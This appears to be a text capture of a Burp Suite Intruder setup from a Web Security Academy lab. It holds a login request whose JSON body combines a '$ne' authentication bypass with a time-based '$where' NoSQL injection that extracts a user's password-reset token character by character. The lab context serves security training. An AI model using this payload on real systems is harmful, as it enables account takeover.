 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6500eb04601776824d6aae006d0026.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a6500eb04601776824d6aae006d0026.web-security-academy.net
3 Cookie: session=9zuvCd0QDegIhTYynXID0gLeZhfOOeRe
4 Content-Length: 149
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a6500eb04601776824d6aae006d0026.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6500eb04601776824d6aae006d0026.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username": "carlos",
22 "password": {
23 "$ne": "testing"
24 },
25 "$where": "function(){ if(this.resetToken.match('^.{§0§}§a§.*')) sleep(5000); }"
26 }